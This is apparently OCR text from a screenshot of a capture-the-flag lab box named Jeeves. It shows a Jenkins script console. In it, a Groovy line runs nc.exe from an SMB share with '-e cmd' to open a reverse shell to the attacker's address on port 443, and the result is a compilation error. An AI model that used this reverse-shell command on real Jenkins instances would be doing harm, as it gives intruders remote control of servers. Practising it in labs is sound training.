 192.168.100.61
10.10.14.6
10.10.10.63 - Jeeves
Nginx Proxy Manager
Full Setup Instructions |
Security best practices |
Jenkins
Groovy executing shell c
10.10.10.63:50000/askjeeves/script
Import bookmarks...
Hacking Playground
Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "\\10.10.14.6\smbFolder\nc.exe -e cmd 10.10.14.6 443".execute().text
Run
Result
org.codehaus.groovy.control.MultipleCompilationErrorsException: startup failed:
Script1.groovy: 1: unexpected char: '\' @ line 1, column 22.
println "\\10.10.14.6\smbFolder\nc.exe -e cmd 10.10.14.6 443".execute().text
^